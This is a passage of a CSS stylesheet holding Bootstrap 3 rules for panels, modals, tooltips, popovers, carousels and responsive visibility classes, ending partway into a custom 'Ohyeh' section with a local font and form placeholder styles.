        .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
        .panel > .table:first-child > tbody:first-child > tr:first-child,
        .panel > .table:first-child > thead:first-child > tr:first-child {
            border-top-left-radius: 3px;
            border-top-right-radius: 3px
        }

            .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
            .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child,
            .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
            .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
            .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
            .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
            .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
            .panel > .table:first-child > thead:first-child > tr:first-child th:first-child {
                border-top-left-radius: 3px
            }

            .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
            .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child,
            .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
            .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
            .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
            .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
            .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
            .panel > .table:first-child > thead:first-child > tr:first-child th:last-child {
                border-top-right-radius: 3px
            }

    .panel > .table-responsive:last-child > .table:last-child,
    .panel > .table:last-child {
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px
    }

        .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
        .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child,
        .panel > .table:last-child > tbody:last-child > tr:last-child,
        .panel > .table:last-child > tfoot:last-child > tr:last-child {
            border-bottom-right-radius: 3px;
            border-bottom-left-radius: 3px
        }

            .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
            .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
            .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
            .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
            .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
            .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
            .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
            .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
                border-bottom-left-radius: 3px
            }

            .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
            .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
            .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
            .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
            .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
            .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
            .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
            .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
                border-bottom-right-radius: 3px
            }

    .panel > .panel-body + .table,
    .panel > .panel-body + .table-responsive,
    .panel > .table + .panel-body,
    .panel > .table-responsive + .panel-body {
        border-top: 1px solid #ddd
    }

    .panel > .table > tbody:first-child > tr:first-child td,
    .panel > .table > tbody:first-child > tr:first-child th {
        border-top: 0
    }

.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0
}

    .panel > .table-bordered > tbody > tr > td:first-child,
    .panel > .table-bordered > tbody > tr > th:first-child,
    .panel > .table-bordered > tfoot > tr > td:first-child,
    .panel > .table-bordered > tfoot > tr > th:first-child,
    .panel > .table-bordered > thead > tr > td:first-child,
    .panel > .table-bordered > thead > tr > th:first-child,
    .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child,
    .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
    .panel > .table-responsive > .table-bordered > thead > tr > th:first-child {
        border-left: 0
    }

    .panel > .table-bordered > tbody > tr > td:last-child,
    .panel > .table-bordered > tbody > tr > th:last-child,
    .panel > .table-bordered > tfoot > tr > td:last-child,
    .panel > .table-bordered > tfoot > tr > th:last-child,
    .panel > .table-bordered > thead > tr > td:last-child,
    .panel > .table-bordered > thead > tr > th:last-child,
    .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child,
    .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
    .panel > .table-responsive > .table-bordered > thead > tr > th:last-child {
        border-right: 0
    }

    .panel > .table-bordered > tbody > tr:first-child > td,
    .panel > .table-bordered > tbody > tr:first-child > th,
    .panel > .table-bordered > thead > tr:first-child > td,
    .panel > .table-bordered > thead > tr:first-child > th,
    .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
    .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th,
    .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
    .panel > .table-responsive > .table-bordered > thead > tr:first-child > th {
        border-bottom: 0
    }

    .panel > .table-bordered > tbody > tr:last-child > td,
    .panel > .table-bordered > tbody > tr:last-child > th,
    .panel > .table-bordered > tfoot > tr:last-child > td,
    .panel > .table-bordered > tfoot > tr:last-child > th,
    .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
    .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
        border-bottom: 0
    }

.panel > .table-responsive {
    margin-bottom: 0;
    border: 0
}

.panel-group {
    margin-bottom: 20px
}

    .panel-group .panel {
        margin-bottom: 0;
        border-radius: 4px
    }

        .panel-group .panel + .panel {
            margin-top: 5px
        }

    .panel-group .panel-heading {
        border-bottom: 0
    }

        .panel-group .panel-heading + .panel-collapse > .list-group,
        .panel-group .panel-heading + .panel-collapse > .panel-body {
            border-top: 1px solid #ddd
        }

    .panel-group .panel-footer {
        border-top: 0
    }

        .panel-group .panel-footer + .panel-collapse .panel-body {
            border-bottom: 1px solid #ddd
        }

.panel-default {
    border-color: #ddd
}

    .panel-default > .panel-heading {
        color: #333;
        background-color: #f5f5f5;
        border-color: #ddd
    }

        .panel-default > .panel-heading + .panel-collapse > .panel-body {
            border-top-color: #ddd
        }

        .panel-default > .panel-heading .badge {
            color: #f5f5f5;
            background-color: #333
        }

    .panel-default > .panel-footer + .panel-collapse > .panel-body {
        border-bottom-color: #ddd
    }

.panel-primary {
    border-color: #337ab7
}

    .panel-primary > .panel-heading {
        color: #fff;
        background-color: #337ab7;
        border-color: #337ab7
    }

        .panel-primary > .panel-heading + .panel-collapse > .panel-body {
            border-top-color: #337ab7
        }

        .panel-primary > .panel-heading .badge {
            color: #337ab7;
            background-color: #fff
        }

    .panel-primary > .panel-footer + .panel-collapse > .panel-body {
        border-bottom-color: #337ab7
    }

.panel-success {
    border-color: #d6e9c6
}

    .panel-success > .panel-heading {
        color: #3c763d;
        background-color: #dff0d8;
        border-color: #d6e9c6
    }

        .panel-success > .panel-heading + .panel-collapse > .panel-body {
            border-top-color: #d6e9c6
        }

        .panel-success > .panel-heading .badge {
            color: #dff0d8;
            background-color: #3c763d
        }

    .panel-success > .panel-footer + .panel-collapse > .panel-body {
        border-bottom-color: #d6e9c6
    }

.panel-info {
    border-color: #bce8f1
}

    .panel-info > .panel-heading {
        color: #31708f;
        background-color: #d9edf7;
        border-color: #bce8f1
    }

        .panel-info > .panel-heading + .panel-collapse > .panel-body {
            border-top-color: #bce8f1
        }

        .panel-info > .panel-heading .badge {
            color: #d9edf7;
            background-color: #31708f
        }

    .panel-info > .panel-footer + .panel-collapse > .panel-body {
        border-bottom-color: #bce8f1
    }

.panel-warning {
    border-color: #faebcc
}

    .panel-warning > .panel-heading {
        color: #8a6d3b;
        background-color: #fcf8e3;
        border-color: #faebcc
    }

        .panel-warning > .panel-heading + .panel-collapse > .panel-body {
            border-top-color: #faebcc
        }

        .panel-warning > .panel-heading .badge {
            color: #fcf8e3;
            background-color: #8a6d3b
        }

    .panel-warning > .panel-footer + .panel-collapse > .panel-body {
        border-bottom-color: #faebcc
    }

.panel-danger {
    border-color: #ebccd1
}

    .panel-danger > .panel-heading {
        color: #a94442;
        background-color: #f2dede;
        border-color: #ebccd1
    }

        .panel-danger > .panel-heading + .panel-collapse > .panel-body {
            border-top-color: #ebccd1
        }

        .panel-danger > .panel-heading .badge {
            color: #f2dede;
            background-color: #a94442
        }

    .panel-danger > .panel-footer + .panel-collapse > .panel-body {
        border-bottom-color: #ebccd1
    }

.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden
}

    .embed-responsive .embed-responsive-item,
    .embed-responsive embed,
    .embed-responsive iframe,
    .embed-responsive object,
    .embed-responsive video {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 0
    }

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive-4by3 {
    padding-bottom: 75%
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

    .well blockquote {
        border-color: #ddd;
        border-color: rgba(0, 0, 0, .15)
    }

.well-lg {
    padding: 24px;
    border-radius: 6px
}

.well-sm {
    padding: 9px;
    border-radius: 3px
}

.close {
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2
}

    .close:focus,
    .close:hover {
        color: #000;
        text-decoration: none;
        cursor: pointer;
        filter: alpha(opacity=50);
        opacity: .5
    }

button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0
}

.modal-open {
    overflow: hidden
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

    .modal.fade .modal-dialog {
        -webkit-transition: -webkit-transform .3s ease-out;
        -o-transition: -o-transform .3s ease-out;
        transition: transform .3s ease-out;
        -webkit-transform: translate(0, -25%);
        -ms-transform: translate(0, -25%);
        -o-transform: translate(0, -25%);
        transform: translate(0, -25%)
    }

    .modal.in .modal-dialog {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0)
    }

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}

.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

    .modal-backdrop.fade {
        filter: alpha(opacity=0);
        opacity: 0
    }

    .modal-backdrop.in {
        filter: alpha(opacity=70);
        opacity: .8
    }

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}

    .modal-header .close {
        margin-top: -2px
    }

.modal-title {
    margin: 0;
    line-height: 1.42857143
}

.modal-body {
    position: relative;
    padding: 15px
}

.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}

    .modal-footer .btn + .btn {
        margin-bottom: 0;
        margin-left: 5px
    }

    .modal-footer .btn-group .btn + .btn {
        margin-left: -1px
    }

    .modal-footer .btn-block + .btn-block {
        margin-left: 0
    }

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }

    .modal-sm {
        width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg {
        width: 900px
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto
}

    .tooltip.in {
        filter: alpha(opacity=90);
        opacity: .9
    }

    .tooltip.top {
        padding: 5px 0;
        margin-top: -3px
    }

    .tooltip.right {
        padding: 0 5px;
        margin-left: 3px
    }

    .tooltip.bottom {
        padding: 5px 0;
        margin-top: 3px
    }

    .tooltip.left {
        padding: 0 5px;
        margin-left: -3px
    }

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    line-break: auto
}

    .popover.top {
        margin-top: -10px
    }

    .popover.right {
        margin-left: 10px
    }

    .popover.bottom {
        margin-top: 10px
    }

    .popover.left {
        margin-left: -10px
    }

.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0
}

.popover-content {
    padding: 9px 14px
}

.popover > .arrow,
.popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.popover > .arrow {
    border-width: 11px
}

    .popover > .arrow:after {
        content: "";
        border-width: 10px
    }

.popover.top > .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0
}

    .popover.top > .arrow:after {
        bottom: 1px;
        margin-left: -10px;
        content: " ";
        border-top-color: #fff;
        border-bottom-width: 0
    }

.popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0
}

    .popover.right > .arrow:after {
        bottom: -10px;
        left: 1px;
        content: " ";
        border-right-color: #fff;
        border-left-width: 0
    }

.popover.bottom > .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25)
}

    .popover.bottom > .arrow:after {
        top: 1px;
        margin-left: -10px;
        content: " ";
        border-top-width: 0;
        border-bottom-color: #fff
    }

.popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25)
}

    .popover.left > .arrow:after {
        right: 1px;
        bottom: -10px;
        content: " ";
        border-right-width: 0;
        border-left-color: #fff
    }

.carousel {
    position: relative
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden
}

    .carousel-inner > .item {
        position: relative;
        display: none;
        -webkit-transition: .6s ease-in-out left;
        -o-transition: .6s ease-in-out left;
        transition: .6s ease-in-out left
    }

        .carousel-inner > .item > a > img,
        .carousel-inner > .item > img {
            line-height: 1
        }

@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition: -o-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }

        .carousel-inner > .item.active.right,
        .carousel-inner > .item.next {
            left: 0;
            -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0)
        }

        .carousel-inner > .item.active.left,
        .carousel-inner > .item.prev {
            left: 0;
            -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0)
        }

            .carousel-inner > .item.active,
            .carousel-inner > .item.next.left,
            .carousel-inner > .item.prev.right {
                left: 0;
                -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0)
            }
}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block
}

.carousel-inner > .active {
    left: 0
}

.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%
}

.carousel-inner > .next {
    left: 100%
}

.carousel-inner > .prev {
    left: -100%
}

    .carousel-inner > .next.left,
    .carousel-inner > .prev.right {
        left: 0
    }

.carousel-inner > .active.left {
    left: -100%
}

.carousel-inner > .active.right {
    left: 100%
}

.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    background-color: rgba(0, 0, 0, 0);
    filter: alpha(opacity=50);
    opacity: .5
}

    .carousel-control.left {
        background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
        background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
        background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
        background-repeat: repeat-x
    }

    .carousel-control.right {
        right: 0;
        left: auto;
        background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
        background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
        background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
        background-repeat: repeat-x
    }

    .carousel-control:focus,
    .carousel-control:hover {
        color: #fff;
        text-decoration: none;
        filter: alpha(opacity=90);
        outline: 0;
        opacity: .9
    }

    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next,
    .carousel-control .icon-prev {
        position: absolute;
        top: 50%;
        z-index: 5;
        display: inline-block;
        margin-top: -10px
    }

    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        left: 50%;
        margin-left: -10px
    }

    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        right: 50%;
        margin-right: -10px
    }

    .carousel-control .icon-next,
    .carousel-control .icon-prev {
        width: 20px;
        height: 20px;
        font-family: serif;
        line-height: 1
    }

        .carousel-control .icon-prev:before {
            content: '\2039'
        }

        .carousel-control .icon-next:before {
            content: '\203a'
        }

.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none
}

    .carousel-indicators li {
        display: inline-block;
        width: 10px;
        height: 10px;
        margin: 1px;
        text-indent: -999px;
        cursor: pointer;
        background-color: #0009;
        background-color: rgba(0, 0, 0, 0);
        border: 1px solid #fff;
        border-radius: 10px
    }

    .carousel-indicators .active {
        width: 12px;
        height: 12px;
        margin: 0;
        background-color: #fff
    }

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

    .carousel-caption .btn {
        text-shadow: none
    }

@media screen and (min-width: 768px) {

    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next,
    .carousel-control .icon-prev {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px
    }

    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px
    }

    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px
    }

    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px
    }

    .carousel-indicators {
        bottom: 20px
    }
}

.btn-group-vertical > .btn-group:after,
.btn-group-vertical > .btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
    display: table;
    content: " "
}

.btn-group-vertical > .btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
    clear: both
}

.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto
}

.pull-right {
    float: right !important
}

.pull-left {
    float: left !important
}

.hide {
    display: none !important
}

.show {
    display: block !important
}

.invisible {
    visibility: hidden
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.hidden {
    display: none !important
}

.affix {
    position: fixed
}

@-ms-viewport {
    width: device-width
}

.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
    display: none !important
}

.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none !important
}

@media (max-width: 767px) {
    .visible-xs {
        display: block !important
    }

    table.visible-xs {
        display: table !important
    }

    tr.visible-xs {
        display: table-row !important
    }

    td.visible-xs,
    th.visible-xs {
        display: table-cell !important
    }
}

@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .visible-sm {
        display: block !important
    }

    table.visible-sm {
        display: table !important
    }

    tr.visible-sm {
        display: table-row !important
    }

    td.visible-sm,
    th.visible-sm {
        display: table-cell !important
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .visible-sm-block {
        display: block !important
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .visible-sm-inline {
        display: inline !important
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .visible-sm-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    .visible-md {
        display: block !important
    }

    table.visible-md {
        display: table !important
    }

    tr.visible-md {
        display: table-row !important
    }

    td.visible-md,
    th.visible-md {
        display: table-cell !important
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    .visible-md-block {
        display: block !important
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    .visible-md-inline {
        display: inline !important
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    .visible-md-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 1200px) {
    .visible-lg {
        display: block !important
    }

    table.visible-lg {
        display: table !important
    }

    tr.visible-lg {
        display: table-row !important
    }

    td.visible-lg,
    th.visible-lg {
        display: table-cell !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important
    }
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .hidden-sm {
        display: none !important
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    .hidden-md {
        display: none !important
    }
}

@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important
    }
}

.visible-print {
    display: none !important
}

@media print {
    .visible-print {
        display: block !important
    }

    table.visible-print {
        display: table !important
    }

    tr.visible-print {
        display: table-row !important
    }

    td.visible-print,
    th.visible-print {
        display: table-cell !important
    }
}

.visible-print-block {
    display: none !important
}

@media print {
    .visible-print-block {
        display: block !important
    }
}

.visible-print-inline {
    display: none !important
}

@media print {
    .visible-print-inline {
        display: inline !important
    }
}

.visible-print-inline-block {
    display: none !important
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important
    }
}

@media print {
    .hidden-print {
        display: none !important
    }
}

/* End Boottrap*/

/* Begin Ohyeh */
@font-face {
    font-family: ohyea_font_1;
    src: url(/Content/ohyea/orange/export/fonts/utm-helve.ttf) format("ttf")
}

.ohyea__form_select:-moz-placeholder,
.ohyea__form_select:-ms-input-placeholder,
.ohyea__form_select::-moz-placeholder,
.ohyea__form_select::-webkit-input-placeholder,
.ohyea__form_select::-webkit-input-placeholder,
.ohyea__form_select:active:-moz-placeholder,
.ohyea__form_select:active:-ms-input-placeholder,
.ohyea__form_select:active::-moz-placeholder,
.ohyea__form_select:active::-webkit-input-placeholder,
.ohyea__form_select:focus:-moz-placeholder,
.ohyea__form_select:focus:-ms-input-placeholder,
.ohyea__form_select:focus::-moz-placeholder,
.ohyea__form_select:focus::-webkit-input-placeholder,
.ohyea__form_select:hover:-moz-placeholder,
.ohyea__form_select:hover:-ms-input-placeholder,
.ohyea__form_select:hover::-moz-placeholder,
.ohyea__form_select:hover::-webkit-input-placeholder {
    color: white;
    opacity: 0.9;
    font-weight: 100;
    font-style: italic;
    font-size: 0.9em;
    text-decoration: unset;
    text-transform: unset
}

.ohyea__form_select:-moz-placeholder,
.ohyea__form_select:-ms-input-placeholder,
.ohyea__form_select::-moz-placeholder,
.ohyea__form_select::-webkit-input-placeholder,
.ohyea__form_select::placeholder,
.ohyea__form_select:active:-moz-placeholder,
.ohyea__form_select:active:-ms-input-placeholder,
.ohyea__form_select:active::-moz-placeholder,
.ohyea__form_select:active::-webkit-input-placeholder,
.ohyea__form_select:active::placeholder,
.ohyea__form_select:focus:-moz-placeholder,
.ohyea__form_select:focus:-ms-input-placeholder,
.ohyea__form_select:focus::-moz-placeholder,
